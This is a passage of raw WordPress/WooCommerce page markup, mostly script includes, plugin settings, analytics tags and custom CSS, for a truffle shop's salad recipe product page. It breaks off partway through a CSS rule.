<link rel='stylesheet' id='pp-animate-css' href='https://giorgiotruffleshop.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-a2059492f68923b48380c39dcd51bbb0-css' href='//fonts.googleapis.com/css?family=Source+Sans+3%3A400%2C300%2C700%7CMontserrat%3A400%7CSource+Sans+Pro%3A700&#038;ver=6.9' media='all' />
<script src="https://giorgiotruffleshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giorgiotruffleshop.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_667ec56f7c323ddb4a1ce37d9153eea0","fragment_name":"wc_fragments_667ec56f7c323ddb4a1ce37d9153eea0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://giorgiotruffleshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giorgiotruffleshop.com/wp-json/wp/v2/product/4986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giorgiotruffleshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://giorgiotruffleshop.com/?p=4986' />
		<script>
			var bb_powerpack = {
				version: '2.40.6',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9naW9yZ2lvdHJ1ZmZsZXNob3AuY29tL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '4986',
				search_term: '',
				current_page: 'https://giorgiotruffleshop.com/product/white-truffle-oil-radish-and-parmesan-salad-recipe/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HKH2NWZSNP"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-HKH2NWZSNP');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
			<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/giorgiotruffleshop.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/giorgiotruffleshop.com\/product\/white-truffle-oil-radish-and-parmesan-salad-recipe\/","woo_url":"https:\/\/giorgiotruffleshop.com\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":false,"is_tax":false,"is_author":false,"is_search":false}};
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

        <script>
            document.addEventListener('DOMContentLoaded', function(){
                gtag('event', 'view_item', {
                    'items': [{
                        'item_id': '4986',
                        'item_name': 'White Truffle Oil Radish and Parmesan Salad Recipe',
                        'price': 0,
                        'quantity': 1,
                        "item_category":"Recipes Truffle"
                    }]
                });
            });
        </script>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored-180x180.png" />
<meta name="msapplication-TileImage" content="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored-270x270.png" />
		<style id="wp-custom-css">
			a:hover, a:focus {
    color: #606060;
}
a{
	color: #2a272b;
}
.devlilbox img {width:40px; margin-right:5px;}
.devlilbox span {color:#fff; font-size:14px;}

img.cart-notice-desktop {
    width: 50%;
    margin-top: 25px;
}
.woopack-product-content {
    padding-bottom: 0px!important;
    overflow: visible!important;
}

.topmenu .fl-menu-toggle {color:#fff!important;}

/* .fl-node-5bb4d0e00a43e .menu a {font-family:"Montserrat",sans-serif!important; font-weight:400!important;} */

.xoo-wsc-basket {background:#000!important; width:60px!important; height:60px!important;}

span.xoo-wsc-items-count {background:#000!important}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {background:#000!important; border:solid 1px #000!important;}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {background:#fff!important; color:#000!important;}

.home .siistercomp img {width:100%;}

.spacdeslider .woopack-product-title {min-height:115px;}

.mobilevideobox {display:none!important;}

.woopack-mini-cart .elementor-menu-cart__product-image {width:50px; float:left;}

.woopack-mini-cart .elementor-menu-cart__product-name a {color:#000!important; text-decoration:none!important; font-size:16px;}

.woopack-mini-cart .woopack-cart-items .quantity {font-size:20px; color:#000;}

.woopack-mini-cart .elementor-menu-cart__product {    grid-template-columns: 12% auto;}

.woopack-mini-cart .elementor-menu-cart__subtotal {text-align:right; border-top:solid 1px #ccc; border-bottom:solid 0px #ccc; padding:10px 0px; margin:10px 0; border-left: 0;
    border-right: 0}

.woopack-mini-cart .elementor-menu-cart__footer-buttons {text-align:center; display:flex; justify-content:end;}

.woopack-mini-cart .elementor-menu-cart__footer-buttons a {border:solid 1px #000; color:#fff; padding:10px 15px; border-radius:6px; font-size:16px; background:#000;}
.woopack-mini-cart .elementor-menu-cart__footer-buttons a:hover {background:#000; text-decoration:none; color:#fff;}


.relatedproduct-main li.product a.button {
    color: #fff;
    background-color: #2a272b !important;
    font-family: "Source Sans 3", sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 1.2;
    text-transform: none;
    border: 1px solid #0b0a0b !important;
    border-radius: 4px;
}


.home .fl-row.fl-row-full-width.fl-row-bg-none.fl-node-zfpegd78c1av {
    display: none;
}
.page-id-769 .woopack-products-carousel div.products div.woopack-product-carousel  { min-height:400px; } 

.form-button-error {display:none!important;}
.mycustompage {margin: 0;}
.titleheader {background:#000000; padding: 30px 10px; border-bottom: solid 1px #fff;}
.titleheader h1 {margin: 0; font-size: 30px; text-transform: uppercase; text-align: center; color: #fff;}
.myheaderimg {margin: 0;}
.myheaderimg img {width: 100%;}
.subscribemainbox {background: #000; padding: 0px 10px;}
.offertext {color: #fff; font-size: 20px; display: inline-block; width: 44%; vertical-align:top; padding-top:20px;}
.subsconet {display: inline-block; width: 55%;}
.subsconet .inputfield {display: inline-block; max-width: 350px;}
.subsconet .subminbtn {float: right; padding: 10px 30px; text-transform: uppercase; color: #fff;}
.mycustompage .woocommerce div.product .woocommerce-tabs {display:none!important;}
.mycustompage .woocommerce div.product .related.products, .mycustompage .woocommerce-page div.product .related.products{display:none!important;} 
.mycustompage .odd {background:url(https://giorgiotruffleshop.com/wp-content/themes/bb-theme/img/blackartbg.jpg) 0 0 no-repeat; background-size:cover; clear:both; padding-top:20px; border-bottom:solid 1px #fff;} 
.mycustompage .even {background:url(https://giorgiotruffleshop.com/wp-content/themes/bb-theme/img/whiteartbg.jpg) 0 0 no-repeat; background-size:cover; clear:both; padding-top:20px;}
.mycustompage .woocommerce div.product div.images {width:36%; background:#fff;}
.mycustompage .woocommerce div.product div.summary {width:61%;}

.mycustompage .woocommerce div.product form.cart .button.disabled, .mycustompage .woocommerce div.product form.cart .button.disabled:hover {opacity:1!important; background:#c32026!important;}

.mycustompage .even .woocommerce div.product div.summary {
    background: rgba(0, 0, 0, 0.8);
    padding: 20px;
}

.mycustompage .odd .woocommerce div.product div.summary {
    background: rgba(0, 0, 0, 0.6);
    padding: 20px;
}
.mycustompage .even .woocommerce-product-details__short-description p {color:#fff;}

.mycustompage .even .woocommerce div.product form.cart .variations label {color:#fff;}

.mycustompage .even .woocommerce div.product form.cart .reset_variations, .mycustompage .even .woocommerce-page div.product form.cart .reset_variations {color:#fff;}

.mycustompage .even .single-product form.cart .price {color:#fff; font-weight:bold;}

.mycustompage .woocommerce div.product .product_title {font-size: 24px; font-weight: bold; color: #fff; margin-bottom: 30px;  text-transform: uppercase;}
.mycustompage .nw-woocommerce-product-rating {float:left; width:44%;} 
.mycustompage form.cart {float:right; width:50%;}

.mycustompage .odd div.product div.images {float:right;}
.mycustompage .odd .woocommerce div.product div.summary {float:left;}
.mycustompage .odd .nw-woocommerce-product-rating {float:right;}
.mycustompage .odd form.cart {float:left;}
.mycustompage .odd .woocommerce div.product .product_title {color:#fff;}
.mycustompage .odd .woocommerce div.product form.cart .variations label {color:#fff;}


.nw-woocommerce-product-rating .price {display:none;}

form.cart .price {display:none;}
.mycustompage form.cart .price {display:block;}

.odd .woocommerce .products .star-rating span:before, .odd .woocommerce-page .products .star-rating span:before, .odd .woocommerce .star-rating span:before, .odd .woocommerce-page .star-rating span:before
{color:#fff;}
.odd .woocommerce-review-link {color:#fff;}
.odd .woocommerce-Price-amount {color:#fff;}
.odd  .woocommerce-product-details__short-description p {color:#fff;}
.odd .reset_variations {color:#fff;}

.mycustompage .woocommerce div.product .single_add_to_cart_button {
    color: #fff;
    background-color: #c32026;
    font-family: "Source Sans 3", sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 1.2;
    text-transform: none;
    border: 1px solid #8e171c;
    border-radius: 4px;
}

.mobileing {display:none;}
.cart-notice-mobile {display:none;}

.categorytext-archive a {
    color: #2a272b;
}
.categorytext-archive a:hover ,  .categorytext-archive a:focus{
    color: #7f7f7f;
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a{
	color:#2a272b;
}
.woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-page .woocommerce-breadcrumb a:hover{
	color:#606060;
}

.relatedproduct-main li.product a.button:hover{
	background-color:#606060!important;
}
.commentmain .stars a {
    color: #2a272b;
}
.commentmain .stars a:hover {
    color: #707070;
}

.commentmain p.form-submit .btn{
    background-color: #2a272b;
    border: 1px solid #0b0a0b;
}
.commentmain p.form-submit .btn:hover{
    background-color: #707070;
}

.xoo-wsc-cart-active .xoo-wsc-product, .xoo-wsc-cart-active .xoo-wsc-sp-product {
    padding: 10px 15px;
    margin: 10px 15px;
    border-radius: 5px;
    box-shadow: none;
    background-color: #ffffff00;
}

.xoo-wsc-qty-box {
    max-width: 112px;
    border: 1px solid #eeeeee !important;
    border-radius: 2px !important;
}
.xoo-wsc-chng {
    background-color: #f1f1f1;
    color: #333;
    width: 30px;
    height: 36px;
}
input.xoo-wsc-qty {
    width: 50px;
    outline: 0;
    box-shadow: none !important;
    border: 1px solid #EEE !important;
    border-top: 0;
    border-bottom: 0;
    font-size: 14px;
    color: inherit;
	height: 36px !important;
}
.xoo-wsc-header, .xoo-wsc-drawer-header {
    color: #333333;
    background-color: #ffffff;
    border-bottom: 2px solid #eee;
	 padding-right: 40px;
}
span.xoo-wsch-close, .xoo-wscdh-close {
    font-size: 30px;
    right: 5px;
    background-color: #000;
    color: #fff;
    top: 5px;
}
.xoo-wsc-footer {
    background-color: #ffffff;
    color: #333333;
    padding: 10px 20px;
    box-shadow: 0 0px 12px rgba(0, 0, 0, 0.3);
}
.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {
    background-color: #333;
    color: #ffffff;
    border: 1px solid #737373;
    padding: 10px 15px;
}
.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {
    background-color: #ffffff00;
    color: #737373;
    border: 1px solid #737373;
}
.xoo-wsc-basket {
    width: 80px;
    height: 80px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9676f8;
    transition: all ease 0.3s;
    color: #fff;
    font-size: 32px;
    cursor: pointer;
    box-shadow: 1px 2px 3px rgba(0, 0, 0, 0.1);
}
span.xoo-wsc-items-count {
    position: absolute;
    width: 25px;
    height: 25px;
    background: #4b3392;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    bottom: 0;
    top: auto;
    left: 0;
}


@media(min-width:1300px){
	.carouselmain .owl-theme .owl-nav .owl-prev {
    left: -50px;
}
	.carouselmain .owl-theme .owl-nav .owl-next {
    right: -50px;
}
}
@media (min-width: 250px) and (max-width: 767px)  {
h1 {
        font-size: 31px;
}
.offertext {
    color: #fff;
    font-size: 20px;
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom:20px;
	padding-top:0;
	}
	
.subsconet {
    display: block;
    width: 100%;
}
	
.subsconet .subminbtn {
    float: none;
    padding: 10px 30px;
    text-transform: uppercase;
    color: #fff;
    display: block;
    width: 100%;
    margin-top: 15px;
}

.mycustompage .woocommerce div.product div.images {
    width: 100%;
    float: none;
}	
	
.mycustompage .woocommerce div.product div.summary {
    width: 100%;
    text-align: center;
}	
	
.mycustompage .nw-woocommerce-product-rating {
    float: none;
    width: 100%;
}
	
.mycustompage form.cart {
    float: none;
    width: 100%;
}	
.mycustompage .odd div.product div.images {
    float: none;
    width: 100%;
}	

	.jotform-form .form-line[data-type="control_button"] {width:100%!important;}	
	.jotform-form .form-line[data-type="control_email"] {width:100%!important;}	

.desktoping	{display:none;}
.mobileing {display:block;}
	
	.mycustompage .even {
    background: url(https://giorgiotruffleshop.com/wp-content/themes/bb-theme/img/mobile-white.jpg) 0 0 no-repeat;
    background-size: cover;
    background-repeat: repeat-y;
}
	
.mycustompage .odd	{
    background: url(https://giorgiotruffleshop.com/wp-content/themes/bb-theme/img/mobile-blak.jpg) 0 0 no-repeat;
    background-size: cover;
    background-repeat: repeat-y;
}
	
	.mycustompage .woocommerce div.product div.images .flex-control-thumbs {display:none;}	
	
	.cart-notice-desktop {display:none;}	
	.cart-notice-mobile {display:block; margin-bottom:10px;}
	
	.fl-builder-pagination, .fl-builder-pagination-load-more {padding-top:90px!important;}	
	

.spacdeslider .woopack-product-title {min-height:auto;}	
	
	
	.home .woocommerce div.products div.product .woopack-product-title{font-size:16px!important;}
	
	.products.owl-carousel .owl-nav {margin-top:-10px;}
	
	.buttonsliderrow .fl-module-content {margin-top:0px;}
	
	.buttonsliderrow .fl-module-content	a.fl-button {font-size:16px!important;}
	
}	


@media (min-width: 768px) and (max-width: 1023px)  {
.offertext {
    color: #fff;
    font-size: 17px;
    display: inline-block;
    width: 46%;
}
	
.subsconet {
    display: inline-block;
    width: 53%;
}
	
.subsconet .inputfield {
    display: inline-block;
    max-width: 200px;
}	

	.mycustompage .woocommerce div.product .product_title {font-size:20px;}	
	
	.form-line {padding:12px 5px!important;}	
	
}	


/* add cart button */

.woocommerce div.product form.cart .variations td, .woocommerce-page div.product form.cart .variations td{
    padding-bottom: 0px !important;
      line-height: 1em !important;
}
.product_meta{
display: none !important;
}
.woocommerce-Reviews-title{
    font-size: 34px !important;
    }
.fl-col-content.fl-node-content{
  position:relative;
}
.fl-module.fl-module-html.fl-node-5becf42e8b722 {
    position: absolute;
    bottom: -48px;
    left: 20px;
}


.right_side_viewmore {  position:absolute; top:50%; right:-10px; }


.right_side_viewmore a { background:url(https://giorgiotruffleshop.com/wp-content/uploads/2021/04/arrow-1.jpg) no-repeat center 0; padding-top:60px; color:#000; background-size:50px; } 

    .free_shipps { display:none; }


.fl-module.fl-module-html.fl-node-5becf42e8b722 .heateor_sss_sharing_ul 
{
    position: absolute;
    bottom: 0;
    left: 20px;
}
.fl-module.fl-module-fl-post-content.fl-node-5c4747d9767ac > div:last-child 
{
    margin-bottom: 50px;
}
.fl-module.fl-module-html.fl-node-5becf42e8b722 
{
    position: absolute;
    bottom: 4px !important;
    left: 1px !important;
        display:contents;
}

#comments { min-height:700px; }


 




@media only screen and (max-width:767px){
.woocommerce-Reviews-title{
    font-size: 25px !important;
    }
    .woocommerce ul.products, .woocommerce-page ul.products {
    padding-top: 0;
}
    .left_side_product h2 { font-size:26px; text-align:center; padding:0px; }
    
.right_side_viewmore {  position:static; top:auto; right:0px; text-align:center; }

    .woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg { width:100% !important; height:100% !important; }

    .fl-node-5bb509a6e41a0 .fl-col-group .fl-col,
    .post-10639 .fl-col-content .fl-col, 
    .post-10756 .fl-col-content .fl-col, 
    .post-10609 .fl-col-content .fl-col { width:50% !important; clear:none; float:left; }

    .fl-node-5bb509a6e41a0 .fl-col-group .fl-col .fl-col-content,    
    .post-10639 .fl-col-content .fl-col  .fl-col-content,
    .post-10756 .fl-col-content .fl-col  .fl-col-content,
    .post-10609 .fl-col-content .fl-col  .fl-col-content { padding:0px !Important; }

    .fl-node-5bb509a6e41a0 .fl-col-group .fl-col .fl-col-content h3,
    .post-10639 .fl-col-content .fl-col  .fl-col-content h3,
    .post-10756 .fl-col-content .fl-col  .fl-col-content h3,
    .post-10609 .fl-col-content .fl-col  .fl-col-content h3 { font-size:18px; }

    .fl-node-5bb509a6e41a0 .fl-col-group .fl-col .fl-module-content,
    .post-10639 .fl-col-content .fl-col .fl-module-content,
    .post-10756 .fl-col-content .fl-col .fl-module-content,
    .post-10609 .fl-col-content .fl-col .fl-module-content { height:130px; }
    
body.archive .fl-module-heading h1.fl-heading  { font-size:32px !important; text-align:center !important; }
    
    body.archive .fl-module-heading h5.fl-heading  { font-size:20px !important; text-align:center !important; }
    
    .woopack-products.products .woopack-product-grid { width:49% !important; min-width:49% !important; }
    
    .woopack-products.products .woopack-product-grid h2 { font-size:16px; }
    
.free_shipps .fl-module-content { margin:0px; }
    
    body.archive #fl-main-content .fl-col-content.fl-node-content > .fl-col-group  { display:none; }
      
body.archive #fl-main-content   .fl-row-bg-none > .fl-row-content-wrap { padding-top:0px; }
    
body.archive #fl-main-content   .fl-col.fl-col-small.fl-col-has-cols { display:none; } 
    
    

	

header.fl-builder-content .fl-visible-desktop-medium .fl-row-content-wrap { height:40px; background-position: center center!important;  }
	
header.fl-builder-content .fl-visible-desktop-medium	.fl-menu-mobile-toggle { display:none; }
	
header.fl-builder-content	{ display: flex;
    flex-wrap: wrap; }
	
	header.fl-builder-content .fl-row.fl-row-full-width { width:100%;   order:1;}
	
	header.fl-builder-content .mobilecolumnmenu	{width:70%!important; margin:0;}
	
	header.fl-builder-content .mobilecart {width:30%!important; margin:0;}
	
	header.fl-builder-content .toprowheader .fl-col-content .fl-col-group {display:flex;}
	
	header.fl-builder-content .toprowheader .fl-col-content {padding-top:0; padding-bottom:0;}	
	
	header.fl-builder-content .toprowheader .woopack-mini-cart {margin-top:12px;}
	
	

body	header.fl-builder-content .fl-visible-desktop-medium { display:block;  order:2!important; }
	
	.darkHeader header.fl-builder-content .fl-visible-desktop-medium { position:fixed; top:0px; left:0px; right:0px; z-index:9; }

	/* 
.home .woopack-products-carousel div.products div.product a img { max-height:150px; }  */

	
.home .woopack-products-carousel div.products div.product a img { height:150px; }   
	
.home .fl-node-content	.fl-heading span { text-align:center;     font-size: 20px;
    display: block; }
	
	
	.home .mobilevideobox .fl-heading span {font-size:50px; font-weight:bold; line-height:30px;}
	
.home .mobilevideobox h3.fl-heading span {font-size:30px; font-weight:bold;}	

.fl-node-5bb50be9c25b3 .fl-module-heading .fl-heading,
.fl-node-5bb50d225fca2	.fl-module-heading .fl-heading,
.fl-node-5bb50d643e164	.fl-module-heading .fl-heading,
.fl-node-5bb50d3eee942 .fl-module-heading .fl-heading { text-align:center !important;  font-weight: bold;
    font-size: 22px;   margin-top: -30px !important; }
	
	
.fl-node-5bb50be9c25b3	.fl-row-content-wrap,
.fl-node-5bb50d225fca2	.fl-row-content-wrap,
.fl-node-5bb50d643e164	.fl-row-content-wrap,
.fl-node-5bb50d3eee942 .fl-row-content-wrap { padding:0px !Important; }
	

.mobilevideobox {display:block!important;}	

.desktopvideobox {display:none!important;}	
	
	.majc-toggle-button {top:inherit!important; bottom:0!important;}	
	
	.majc-toggle-button .majc-cartbasket-toggle-btn {width:50px; height:50px;}
	
	.majc-toggle-button .majc-cartbasket-toggle-btn .majc-cartbasket-icon {font-size:20px;}	

}

header .fl-visible-desktop-medium .fl-row-content-wrap { background:#9e172e url(https://giorgiotruffleshop.com/wp-content/uploads/2022/12/) no-repeat 0 center; background-size:300px; }


.sub-menu {
    padding-left: 20px !important;
}


.single-product  form.cart .price { display:block; }




.product-price ins { text-decoration:none; }


.form-row.form-row-wide.mailchimp-newsletter { display:none; }

.fl-node-5df389b998bdf { max-width:1000px; margin:auto; }


.fl-node-asf0c9wpjeiq .fl-photo { background:#000; }


/* add more css  */

div.fl-node-5bb4d6d62bdb0 .pp-photo-container .pp-photo-content .pp-photo-content-inner img {
    padding: 15px 0;
}



.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:before {
    width: 15px;
    height: 15px;
    background-color: #3d3d3d;
    clip-path: polygon(0 0, 50% 59%, 100% 0);
}
.fl-node-5bb4d0e00a43e .fl-menu .fl-menu-toggle:after{
	display:none;
}

ul.sub-menu{padding-left:0 !important;}
.fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu:hover > .sub-menu, .fl-node-5bb4d0e00a43e .fl-menu .fl-has-submenu.focus > .sub-menu {
  
    text-transform: capitalize;
}
.fl-menu .sub-menu {
    min-width: 260px;
    max-width: 100%;
}


.fl-button:hover{
	    background-color: #ffdf07!important;
    border-color: #ffdf07!important;
}

.add_to_cart_button{
    width: 100%!important;
}

.product_type_simple {
    width: 100%;
}



.product_type_simple:hover, 
.add_to_cart_button:hover{
       background-color: transparent!important;
    color: #000!important;
	    outline: 1.5px solid #cccccc !important;
}

.relatedproduct-main li.product a.button:hover {
